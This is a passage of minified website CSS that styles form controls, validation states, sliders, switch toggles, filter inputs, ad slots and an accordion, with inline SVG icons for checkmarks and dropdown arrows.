fill='%2375C495'%3E%3Cpath d='M10.031 5.734q0-0.219-0.141-0.359l-0.711-0.703q-0.148-0.148-0.352-0.148t-0.352 0.148l-3.188 3.18-1.766-1.766q-0.148-0.148-0.352-0.148t-0.352 0.148l-0.711 0.703q-0.141 0.141-0.141 0.359 0 0.211 0.141 0.352l2.828 2.828q0.148 0.148 0.352 0.148 0.211 0 0.359-0.148l4.242-4.242q0.141-0.141 0.141-0.352zM12 7q0 1.633-0.805 3.012t-2.184 2.184-3.012 0.805-3.012-0.805-2.184-2.184-0.805-3.012 0.805-3.012 2.184-2.184 3.012-0.805 3.012 0.805 2.184 2.184 0.805 3.012z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:50%;z-index:1}input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:3px;background-color:#fff}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}@media (min-width:46.25em){input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:6px}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}}.form-radio-image__image:hover,input:checked+.form-radio-image__image:hover,input:focus+.form-radio-image__image{background-color:#fff}.form-radio-image__image:hover:after,input:checked+.form-radio-image__image:hover:after,input:focus+.form-radio-image__image:after{border:1px solid #fc5922}.form-radio-image__sprite{position:absolute;top:50%;left:50%;display:block;background-color:#fff;transform:translate(-50%,-50%) scale(.6)}@media (min-width:46.25em){.form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}}.form-small .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image--inline .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image__label{margin-bottom:0;font-size:1.125rem;font-weight:400;text-align:center;cursor:pointer}@media (min-width:46.25em){.form-radio-image__label{font-size:1.25rem}}input[type=checkbox]:disabled+.form-radio-image__label,input[type=radio]:disabled+.form-radio-image__label{opacity:.4;cursor:not-allowed}.form-radio-image--inline .form-radio-image__label{display:table;min-height:1.875em;text-align:left}.flexbox .form-radio-image--inline .form-radio-image__label{display:flex;align-items:center}.form-radio-image--inline .form-radio-image__text{display:table-cell;padding-left:.5em;vertical-align:middle}.flexbox .form-radio-image--inline .form-radio-image__text{display:block}.form-select{position:relative;display:inline-block;width:100%;margin-bottom:.809rem;font-size:1.25rem;background-color:#fff}.form-small .form-select,.form-select.form-small{font-size:1.125rem}.form-select:before{position:absolute;top:0;right:0;height:2.6875rem;width:2.6875rem;content:"";display:block;border-left:1px solid #b5cbc8;background-color:#e7eeed}.form-theme-banner .form-select:before{height:3.6875rem;width:3.6875rem;border-left:none;background-color:transparent}.form-select select,.form-select .form-select__select{height:2.6875rem;width:100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;display:inline-block;position:relative;padding-right:3.1875rem;margin:0;font-style:italic;background-color:transparent;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select select.ng-dirty,.form-select .form-select__select.ng-dirty{font-style:normal}.form-select select option,.form-select .form-select__select option{font-style:normal;background-color:#fff}.form-select select option:disabled,.form-select .form-select__select option:disabled{color:#adadad}.form-small .form-select select option,.form-small .form-select .form-select__select option{font-size:1rem}.form-select select:focus,.form-select .form-select__select:focus{outline:transparent;border-color:#fc5922}.form-select select:focus::-ms-value,.form-select .form-select__select:focus::-ms-value{color:#464a4c;background-color:#fff}.form-select select::-ms-expand,.form-select .form-select__select::-ms-expand{display:none;background-color:transparent;border:0}.form-select select:-moz-focusring,.form-select .form-select__select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.form-theme-wizard .form-select select,.form-theme-wizard .form-select .form-select__select{padding-right:2.6875rem}.form-theme-banner .form-select select,.form-theme-banner .form-select .form-select__select{padding-right:3.6875rem}.form-select .form-select__select{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.form-slider{margin-bottom:.809rem}.form-slider__value{font-weight:400;text-align:center}.form-theme-wizard .form-slider__value{font-size:1.51875rem;color:#848b69}@media (min-width:46.25em){.form-theme-wizard .form-slider__value{font-size:1.6875rem}}.form-slider__slider.nouislider .noUi-target{border:1px solid #b5cbc8;background-color:#fff;box-shadow:none}.form-slider__slider.nouislider .noUi-connect{background-color:#b5cbc8}.form-slider__slider.nouislider .noUi-handle{width:28px;background-color:#006e50;box-shadow:none}.form-slider__slider.nouislider .noUi-handle:before{left:10px}.form-slider__slider.nouislider .noUi-handle:after{left:15px}.form-slider__slider.nouislider .noUi-horizontal .noUi-handle{right:-14px}.form-slider__slider.rzslider{height:5em;margin:22px 0 0 0;text-align:left}.form-slider__slider.rzslider .rz-bar-wrapper{height:5em;margin-top:0;padding-top:0;border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.form-theme-wizard .form-slider__slider.rzslider .rz-bar-wrapper{border-width:3px;border-color:#9ec2bd}.form-slider__slider.rzslider .rz-bubble{bottom:0;line-height:1;font-size:0;color:#3b3630}.form-slider__slider.rzslider .rz-bubble.rz-limit{padding:0 .5em;font-size:1em;font-weight:bolder;color:#3b3630}.form-slider__slider.rzslider .rz-ticks{top:1.5em}.form-slider__slider.rzslider .rz-ticks .rz-tick{height:1em;width:1px;border-radius:0;background-color:#9ec2bd}.form-slider__slider.rzslider .rz-pointer{height:2em;width:2em;top:1.5em;border-radius:50%;border:.75em solid #64556c;background-color:transparent;transition:all .25s ease-in-out}.form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-pointer:focus{outline:0}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer{height:4em;width:34px;top:-.75em;border-radius:0;border:0;background-color:#848969}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-bar{height:2.5em;top:0;background-color:#e7eeed;border-radius:0;border-bottom:1px solid #9ec2bd}.form-theme-wizard .form-slider__slider.rzslider .rz-bar{border-width:3px;background-color:#e7eeed}.is-valid .form-label:not(.form-label--sub){color:#006e50}.form-theme-banner .is-valid .form-label:not(.form-label--sub),.is-valid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-valid .form-control,.is-valid input.form-control,.is-valid select.form-control,.is-valid textarea.form-control,.is-valid .form-checkbox__label:before{border-color:#37aa46;color:#006e50;background-color:#dcefe2}.form-theme-banner .is-valid .form-control,.form-theme-banner .is-valid input.form-control,.form-theme-banner .is-valid select.form-control,.form-theme-banner .is-valid textarea.form-control,.form-theme-banner .is-valid .form-checkbox__label:before,.is-valid.form-theme-banner .form-control,.is-valid.form-theme-banner input.form-control,.is-valid.form-theme-banner select.form-control,.is-valid.form-theme-banner textarea.form-control,.is-valid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-valid .form-validation,.is-valid.form-validation{display:table;width:100%;color:#006e50}.is-valid .form-validation:before,.is-valid.form-validation:before{content:"\f00c";color:#37aa46}.is-valid .form-validation--bg,.is-valid.form-validation--bg{background-color:#dcefe2;border:1px solid #37aa46}.is-valid .form-validation--bg,.is-valid .form-validation--bg p,.is-valid .form-validation--bg .form-validation__heading,.is-valid.form-validation--bg,.is-valid.form-validation--bg p,.is-valid.form-validation--bg .form-validation__heading{color:#006e50}.is-valid .form-validation--no-icon:before,.is-valid.form-validation--no-icon:before{display:none}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid.form-validation--summary,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner.form-validation--summary{border:1px solid #37aa46;background-color:#dcefe2}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid .form-validation--summary p,.form-theme-banner .is-valid .form-validation--summary .form-validation__heading,.form-theme-banner .is-valid.form-validation--summary,.form-theme-banner .is-valid.form-validation--summary p,.form-theme-banner .is-valid.form-validation--summary .form-validation__heading,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner .form-validation--summary p,.is-valid.form-theme-banner .form-validation--summary .form-validation__heading,.is-valid.form-theme-banner.form-validation--summary,.is-valid.form-theme-banner.form-validation--summary p,.is-valid.form-theme-banner.form-validation--summary .form-validation__heading{color:#006e50}.is-valid .form-input__icon,.is-valid .form-file-image__icon{background-color:transparent;color:#37aa46}.is-valid .form-select{background-color:#dcefe2}.is-valid .form-select:before{background-color:#37aa46;border-left:#37aa46}.is-valid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-valid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#37aa46 50%,#37aa46 100%);border-color:#88d993}.is-valid .form-textarea__icon:after{color:#fff}.is-valid .form-checkbox__label:after{border-color:#37aa46}.is-valid.form-file,.is-valid .form-file{border-color:#37aa46;background-color:#dcefe2}.is-valid.form-file__title,.is-valid.form-file__count-text,.is-valid .form-file__title,.is-valid .form-file__count-text{color:#37aa46}.is-valid.form-file__count,.is-valid .form-file__count{border-color:#37aa46}.is-valid.form-file__icon:after,.is-valid .form-file__icon:after{color:#37aa46}.is-valid.form-file__file,.is-valid .form-file__file{border:1px solid #dcefe2}.is-valid .form-radio input:checked~.form-radio__check{border-color:#8cda96}.is-valid .form-radio input:checked~.form-radio__check::before{background-color:#37aa46}.is-valid .form-radio input:checked~.form-radio__outer{background-color:#dcefe2;border-color:#8cda96}.is-valid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.is-invalid .form-label:not(.form-label--sub){color:#970607}.form-theme-banner .is-invalid .form-label:not(.form-label--sub),.is-invalid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-invalid .form-control,.is-invalid input.form-control,.is-invalid select.form-control,.is-invalid textarea.form-control,.is-invalid .form-checkbox__label:before{border-color:#d23637;color:#970607}.form-theme-banner .is-invalid .form-control,.form-theme-banner .is-invalid input.form-control,.form-theme-banner .is-invalid select.form-control,.form-theme-banner .is-invalid textarea.form-control,.form-theme-banner .is-invalid .form-checkbox__label:before,.is-invalid.form-theme-banner .form-control,.is-invalid.form-theme-banner input.form-control,.is-invalid.form-theme-banner select.form-control,.is-invalid.form-theme-banner textarea.form-control,.is-invalid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-invalid .form-validation,.is-invalid.form-validation{display:table;width:100%;color:#970607}.is-invalid .form-validation:before,.is-invalid.form-validation:before{content:"\f00d";color:#d23637}.is-invalid .form-validation--summary:before,.is-invalid.form-validation--summary:before{content:"\f5ec";font-weight:900}.is-invalid .form-validation--bg,.is-invalid.form-validation--bg{background-color:#ffd0d0;border:1px solid #d23637}.is-invalid .form-validation--bg,.is-invalid .form-validation--bg p,.is-invalid .form-validation--bg .form-validation__heading,.is-invalid.form-validation--bg,.is-invalid.form-validation--bg p,.is-invalid.form-validation--bg .form-validation__heading{color:#970607}.is-invalid .form-validation--no-icon:before,.is-invalid.form-validation--no-icon:before{display:none}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary{border:1px solid #d23637;background-color:#ffd0d0}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid .form-validation--summary p,.form-theme-banner .is-invalid .form-validation--summary .form-validation__heading,.form-theme-banner .is-invalid.form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary p,.form-theme-banner .is-invalid.form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary p,.is-invalid.form-theme-banner .form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner.form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary p,.is-invalid.form-theme-banner.form-validation--summary .form-validation__heading{color:#970607}.is-invalid .form-input__icon,.is-invalid .form-file-image__icon{background-color:transparent;color:#d23637}.is-invalid .form-select:before{background-color:#d23637;border-left:#d23637}.is-invalid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-invalid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#d23637 50%,#d23637 100%);border-color:#e99e9f}.is-invalid .form-textarea__icon:after{color:#fff}.is-invalid .form-checkbox__label:after{border-color:#d23637}.is-invalid.form-file,.is-invalid .form-file{border-color:#d23637;background-color:#ffd0d0}.is-invalid.form-file__title,.is-invalid.form-file__count-text,.is-invalid .form-file__title,.is-invalid .form-file__count-text{color:#d23637}.is-invalid.form-file__count,.is-invalid .form-file__count{border-color:#d23637}.is-invalid.form-file__icon:after,.is-invalid .form-file__icon:after{color:#d23637}.is-invalid.form-file__file,.is-invalid .form-file__file{border:1px solid #ffd0d0}.is-invalid .form-radio input:checked~.form-radio__check{border-color:#eaa2a3}.is-invalid .form-radio input:checked~.form-radio__check::before{background-color:#d23637}.is-invalid .form-radio input:checked~.form-radio__outer{background-color:#ffd0d0;border-color:#eaa2a3}.is-invalid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.form-switch-toggle{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem}.form-switch-toggle input{position:absolute;left:-9999px}.form-switch-toggle__switch{height:2.6875rem;width:5.375rem;position:relative;display:inline-block;margin:0 1em;border:1px solid #b5cbc8;border-radius:1.34375rem;background-color:#fff;vertical-align:middle;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch{border-color:#9ec2bd;border-width:3px;border-radius:0}.form-switch-toggle__switch:before{position:absolute;top:50%;left:0;height:1.6875rem;width:1.6875rem;margin-top:-.84375rem;margin-left:.5rem;content:'';display:inline-block;border-radius:100%;background-color:#37aa46;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch:before{background-color:#578a83;border-radius:0}.form-switch-toggle__switch:hover:before{transform:scale(.9)}.form-switch-toggle__switch label:first-child{position:absolute;top:0;right:50%;bottom:0;left:0}.form-switch-toggle__switch label:last-child{position:absolute;top:0;right:0;bottom:0;left:50%}.form-switch-toggle input:checked:nth-child(2)~.form-switch-toggle__switch:before{left:100%;margin-left:-2.1875rem}.form-switch-toggle input:focus~.form-switch-toggle__switch{border-color:#fc5922}.form-switch-toggle__label{display:inline-block;vertical-align:middle;transition:all .25s ease-in-out;cursor:pointer}.form-switch-toggle__text{font-weight:400;font-size:1.125rem;color:#3b3630}@media (min-width:46.25em){.form-switch-toggle__text{font-size:1.25rem}}.form-theme-wizard .form-switch-toggle__text{font-weight:900}.form-theme-banner .form-switch-toggle__text{color:#fff}.form-textarea{width:100%;display:inline-block;position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-textarea textarea{height:13.125em;margin-bottom:0;resize:none}.form-small .form-textarea textarea,.form-textarea textarea.form-small{height:9.84375em}@media (min-width:46.25em){.form-large .form-textarea textarea,.form-textarea textarea.form-large{padding:1em;height:19.6875em}}.form-validation{font-size:1.125rem;line-height:1.3333333333;margin-bottom:.5em;display:none}@media screen and (min-width:46.25em){.form-validation{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-validation{font-size:1.375rem;line-height:1.4545454545}}.form-validation:before{margin:0 .5rem;padding:0 .5rem 0 0;display:table-cell;width:2.5rem;font-family:"Font Awesome 5 Pro";font-weight:400;font-size:2.25rem;line-height:1;vertical-align:middle}.form-theme-banner .form-validation{font-size:1.0135135135rem;line-height:1.11;padding:.5rem .5rem}@media screen and (min-width:46.25em){.form-theme-banner .form-validation{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-theme-banner .form-validation{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--bg{padding:.25rem .5rem;font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.form-validation--bg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-validation--bg{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--summary{width:100%;margin-bottom:1em}.form-validation__msg{display:table-cell;vertical-align:middle}.form-validation-spec{padding:0;margin:0;list-style:none;margin-bottom:.809rem}.form-validation-spec>li{margin-left:0}.form-validation-spec__item{margin-bottom:0}.form-validation-spec__item.is-valid{color:#006e50}.form-validation-spec__item.is-invalid{color:#970607}.form-filters-btn{position:relative;display:inline-block;padding:9px 11px;font-size:1rem;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;overflow:visible}.form-filters-btn--large{padding:12px 15px;font-size:20px}.form-filters-btn--large.form-filters-btn--inside{font-size:24px}.form-filters-btn--inside{position:absolute;top:50%;right:0;padding-top:0;padding-bottom:0;font-size:18px;color:#006e50;line-height:1;background:0 0;transform:translateY(-50%)}.form-filters-btn--inside:hover,.form-filters-btn--inside:focus{color:#006e50;background:0 0}.form-filters-btn--icon{position:relative}.form-filters-btn--icon:before{content:"";display:inline-block;width:1em;font-size:200%}.form-filters-btn--icon .fa{position:absolute;top:50%;left:15px;transform:translateY(-50%);font-size:200%}.form-filters-check:not(:checked),.form-filters-check:checked{position:absolute;left:-9999px}.form-filters-check:not(:checked)+.form-filters-label,.form-filters-check:checked+.form-filters-label{position:relative;display:inline-block;padding-left:1.5em;cursor:pointer}.form-filters-check:not(:checked)+.form-filters-label:before,.form-filters-check:checked+.form-filters-label:before{position:absolute;top:2px;left:0;height:1em;width:1em;content:'';border:1px solid #b5cbc8;background:#fff;border-radius:.1875rem}.form-filters-check:not(:checked)+.form-filters-label:after,.form-filters-check:checked+.form-filters-label:after{position:absolute;top:5px;left:2px;height:6px;width:10px;content:'';border:3px solid #006e50;border-top:none;border-right:none;background:0 0;transition:all .25s}.form-filters-check:not(:checked)+.form-filters-label:after{opacity:0;transform:scale(0) rotate(-45deg)}.form-filters-check:checked+.form-filters-label:after{opacity:1;transform:scale(1) rotate(-45deg)}input.form-filters-control,select.form-filters-control{transition:border-color ease .15s,box-shadow ease .15s;display:block;width:100%;margin-bottom:0;padding:9px 11px;font-size:1rem;border-radius:.375rem;border:1px solid #b5cbc8;background-color:#fff;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:auto;box-sizing:border-box}input.form-filters-control--large,select.form-filters-control--large{padding:12px 15px;font-size:20px}.form-filters-input-group--add-on input.form-filters-control,.form-filters-input-group--add-on select.form-filters-control{padding-right:2.5em}input.form-filters-control::-webkit-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control::-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-ms-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:hover{border-color:#b5cbc8}input.form-filters-control--highlight{border-color:transparent;background-color:#e7eeed;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16)}input.form-filters-control--highlight:hover{border-color:transparent}input.form-filters-control--highlight:focus{border-color:#b5cbc8}select.form-filters-control{padding-right:28px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23b5cbc8'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:16px 16px;background-position:calc(100% - 6px) 50%}.form-filters-group{position:relative;margin-bottom:1.25em}.form-filters-group.l-row:after{margin:0 .809rem}.form-filters-group:last-child:after{display:none}.form-filters-group--separate:after{margin-bottom:1.25em;padding-top:1.25em;display:block;content:"";border-bottom:1px solid #b5cbc8}.form-filters-input-group{position:relative}.form-filters-label{display:inline-block;margin-bottom:.5rem;font-size:1rem;font-weight:600}.form-filters-label--col{margin-bottom:0}.form-filters-label--check{padding-left:1.25em;font-weight:400;cursor:pointer}.form-filters-more{color:#006e50}.form-filters-more:hover{color:#006e50}.form-filters-more:after{transition:transform .25s ease;padding-right:.625rem;padding-left:.625rem;display:inline-block;content:"\f0d7";font-family:"Font Awesome 5 Pro";font-weight:900}.form-filters-more.is-open:after{transform:rotate(180deg)}.form-filters-placeholder .form-filters-control{position:relative;background-color:transparent;z-index:2}.form-filters-placeholder .form-filters-control:focus+.form-filters-placeholder-text{display:none}.form-filters-placeholder--highlight{background-color:#e7eeed}.form-filters-placeholder-text{position:absolute;top:1px;right:0;left:0;padding:9px 11px;color:#3b3630;font-size:1rem;overflow:hidden;white-space:nowrap;z-index:1}.form-filters-input-group--add-on .form-filters-placeholder-text{right:2.5em}.form-filters-control--large+.form-filters-placeholder-text{padding:12px 15px;font-size:20px}.activity-icon{height:1rem;width:1rem;background-color:#f5f2ee;border:1px solid #b8b2ad;border-radius:100%}@media (min-width:46.25em){.activity-icon{height:1.25rem;width:1.25rem;border-width:2px}}.activity-icon--has-task{padding:.25rem;border-color:#006e50;background-color:#006e50}@media (min-width:46.25em){.activity-icon--has-task{background-color:#fff}.activity-icon--has-task:after{height:.5rem;width:.5rem;content:'';display:block;border-radius:100%;background-color:#006e50}}.ad__content,.ad--rev .ad__cta{padding:.809rem}@media (min-width:30em){.ad__content,.ad--rev .ad__cta{padding:1.618rem 1.618rem 1.618rem 1rem}}@media (min-width:46.25em){.ad__content,.ad--rev .ad__cta{padding-left:2rem;padding-right:2.427rem}}@media (min-width:61.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem;padding-right:4.854rem}}@media (min-width:81.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem}}.ad--rev .ad__content,.ad__cta{padding:.809rem}@media (min-width:30em){.ad--rev .ad__content,.ad__cta{padding:1.618rem 1rem 1.618rem 1.618rem}}@media (min-width:46.25em){.ad--rev .ad__content,.ad__cta{padding-left:2.427rem;padding-right:2rem}}@media (min-width:61.25em){.ad--rev .ad__content,.ad__cta{padding-left:4.854rem;padding-right:3rem}}@media (min-width:81.25em){.ad--rev .ad__content,.ad__cta{padding-right:3rem}}.ad{position:relative;display:table;width:100%;min-height:225px;background-color:#006e50}.ad::after{clear:both;content:"";display:table}.ad--fit-content{min-height:auto}.ad--secondary{background-color:#dcefe2}.ad--secondary-alt{background-color:#e7eeed}.ad--highlight{background-color:#fbebf2}.ad__strap{display:table-cell;width:50%}.ad--secondary .ad__strap{border:1px solid #b5cbc8;border-right:0}.ad--highlight .ad__strap{border:1px solid #f09ac2;border-right:0}@media (min-width:46.25em){.ad--text-bias .ad__strap{width:60%}}.ad__img{position:relative;display:table-cell;width:50%;background-size:cover;border-left:1px solid #fff;vertical-align:bottom}@media (min-width:30em){.ad__img{border-left:0;vertical-align:middle}}@media (min-width:46.25em){.ad--text-bias .ad__img{width:40%}}.ad__bg,.ad__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.ad__small-bg{display:none}}.ad__small-bg+.ad__bg{display:none}@media (min-width:30em){.ad__small-bg+.ad__bg{display:block}}.ad__content{float:right;max-width:37rem}.ad--text-bias .ad__content{max-width:44.4rem}.ad__content p{color:#fff}.ad--secondary .ad__content p,.ad--highlight .ad__content p{color:#3b3630}.ad--rev .ad__content{float:left}.ad__content--full-width{max-width:none}@media (min-width:30em){.ad__content--full-width{padding-left:1.618rem}}@media (min-width:46.25em){.ad__content--full-width{padding-left:2.427rem}}@media (min-width:61.25em){.ad__content--full-width{padding-left:4.854rem}}.ad__title{color:#fff}.ad--secondary .ad__title{color:#006e50}.ad--highlight .ad__title{color:#a5195a}.ad__cta{position:relative}@media (max-width:29.9375em){.ad__cta{padding:0}}.ad--rev .ad__cta{float:right}@media (max-width:29.9375em){.ad--rev .ad__cta{float:none;padding:0}}.ad__cta .form-btn{margin-bottom:0;font-size:90%}@media (min-width:46.25em){.ad__cta .form-btn{font-size:100%}}.ad__close{position:absolute;top:1.618rem;right:0;left:0;max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem;text-align:right}.ad__close::after{clear:both;content:"";display:table}@media (min-width:30em){.ad__close{padding:0 1rem}}@media (min-width:46.25em){.ad__close{padding:0 2rem}}@media (min-width:61.25em){.ad__close{padding:0 3rem}}@media (min-width:81.25em){.ad__close{padding:0 3rem}}.ad-promo{position:relative}.ad-promo__bg,.ad-promo__small-bg{height:100%;width:100%;position:absolute;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.ad-promo__small-bg{display:none}}.ad-promo__small-bg+.ad-promo__bg{display:none}@media (min-width:61.25em){.ad-promo__small-bg+.ad-promo__bg{display:block}}.ad-promo__content{padding:1.618rem;position:relative;min-height:275px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.ad-promo__content{padding:2.427rem;width:50%;min-height:510px;margin-left:50%}}@media (min-width:81.25em){.ad-promo__content{padding:4.854rem 2.427rem}}.ad-slot{position:relative;margin-bottom:1rem;text-align:center}.ad-slot img{max-width:none}.ad-slot--inline{margin:1rem auto}@media (min-width:46.25em){.ad-slot--inline{margin:.25rem 0 .75rem 1.25rem;float:right}}@media (min-width:61.25em){.article__inner .ad-slot--inline{margin-right:-7.281rem}}.ad-slot--responsive{overflow:hidden}.ad-slot__label{margin:0;text-align:center;font-size:1rem}.ad-slot__label a{color:#3b3630}.ad-site{position:relative;background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.ad-site{border-top:0}}.ad-site--tone-action{background-color:#fbebf2;border-color:#f09ac2}.ad-site--tone-action strong{color:#a5195a}.ad-site__wrapper{padding:1.618rem 2.5rem 1.618rem 0;position:relative}.ad-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.ad-site__img{float:left;padding-right:.809rem;width:50%}}.ad-site__responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/1}.ad-site__responsive-image img{display:block;width:100%;height:auto}.ad-site__bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.ad-site__bg--center{background-position:center center}.ad-site__strap{margin-bottom:.809rem}@media (min-width:30em){.ad-site__strap{float:right;padding-left:.809rem;width:50%}}.ad-site--tone-action .ad-site__title{color:#a5195a}.ad-site__close{position:absolute;top:1.618rem;right:0}.add-item{padding:2.5rem 1.5rem;display:block;width:100%;background-image:repeating-linear-gradient(0deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(90deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(180deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(270deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px);background-size:1px 100%,100% 1px,1px 100%,100% 1px;background-position:0 0,0 0,100% 0,0 100%;background-repeat:no-repeat}.flexbox .add-item{display:flex;justify-content:center;flex-direction:column}.add-item__icon{padding-bottom:1rem;text-align:center}.add-item__text{font-weight:700;text-align:center}.accordion-v2__panel{padding:1.5rem .75rem;border-bottom:1px solid #b5cbc8}@media (min-width:30em){.accordion-v2__panel{padding:1.5rem}}@media (min-width:46.25em){.accordion-v2__panel{padding:2rem}}.accordion-v2__panel:first-child{border-top:1px solid #b5cbc8}.accordion-v2__panel--no-top-border:first-child{border-top:0}.accordion-v2__panel.is-highlight{background-color:#dcefe2}.accordion-v2__header{position:relative;padding-right:2.5rem;cursor:pointer}.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:3rem}}.accordion-v2__header-icon{position:absolute;top:-.25rem;left:0;width:2rem;font-size:1.5rem;text-align:center}@media (min-width:46.25em){.accordion-v2__header-icon{top:-.1rem}}.accordion-v2__header-title{margin-bottom:0}@media 